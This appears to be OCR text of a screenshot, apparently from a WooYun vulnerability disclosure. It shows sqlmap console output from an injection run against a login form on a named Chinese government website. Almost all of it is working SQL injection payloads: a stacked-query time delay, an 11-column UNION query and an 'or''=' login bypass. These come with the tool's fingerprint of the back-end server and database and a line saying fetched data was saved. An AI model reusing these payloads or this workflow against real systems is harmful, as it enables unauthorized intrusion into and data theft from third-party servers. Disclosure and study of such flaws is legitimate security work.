 管理员: SqlMap
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userid=654848';WAITFOR DELAY '0:0:5'--&username='or''='&password=11
1111&CheckCode=5151&log_s.x=38&log_s.y=8&action=user&seltype=0&utype=login
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: userid=654848' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(89)+CHAR(78)+CHAR(97)+CHAR(77)+CHAR
(117)+CHAR(115)+CHAR(72)+CHAR(88)+CHAR(106)+CHAR(70)+CHAR(113)+CHAR(106)+CHAR(12
0)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &username='or''='&password=111
111&CheckCode=5151&log_s.x=38&log_s.y=8&action=user&seltype=0&utype=login
---
[15:10:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:10:37] [INFO] testing Microsoft SQL Server
[15:10:38] [INFO] confirming Microsoft SQL Server
[15:10:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[15:10:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[15:10:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\itha.nmciq.gov.cn'
[*] shutting down at 15:10:42
C:\Python27\SqlMap>
www.wooyun.org